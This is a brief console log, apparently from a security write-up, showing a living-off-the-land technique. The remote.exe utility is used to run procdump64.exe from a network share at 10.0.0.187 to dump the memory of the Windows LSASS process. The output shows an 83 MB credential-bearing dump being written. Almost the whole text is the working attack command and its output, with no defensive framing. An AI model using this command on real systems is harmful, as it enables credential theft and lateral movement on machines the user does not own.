 c:\Users\mr.d0x\Desktop>remote.exe /s "\\10.0.0.187\proc\procdump64.exe -ma lsass.exe lsass.dmp" anything
**************************************
***********     REMOTE    ************
***********     SERVER    ************
**************************************
To Connect: Remote /C ACER "anything"
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[09:26:43] Dump 1 initiated: c:\Users\mr.d0x\Desktop\lsass-1.dmp
[09:26:43] Dump 1 writing: Estimated dump file size is 83 MB.
[09:26:44] Dump 1 complete: 83 MB written in 0.5 seconds
[09:26:44] Dump count reached.
Remote exiting. Child (\\10.0.0.187\proc\procdump64.exe -ma lsass.exe lsass.dmp) exit code was 1.